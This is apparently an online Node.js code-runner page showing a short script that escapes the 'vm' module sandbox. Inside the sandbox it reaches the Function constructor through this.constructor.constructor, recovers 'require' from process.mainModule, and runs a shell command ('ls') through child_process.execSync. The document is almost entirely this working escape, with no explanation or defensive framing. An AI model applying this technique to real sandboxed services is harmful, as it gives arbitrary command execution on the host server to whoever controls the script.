 点击运行 Node.js 在线工具 清空 邮件反馈
1 const vm = require("vm");
2
3 const ctx = {
4 console,
5 };
6
7 vm.runInNewContext(
8 `
9 var exec = this.constructor.constructor;
10 var require = exec('return process.mainModule.constructor._load')();
11 console.log(require('child_process').execSync("ls").toString());
12 `,
13 ctx
14 );
run
script.js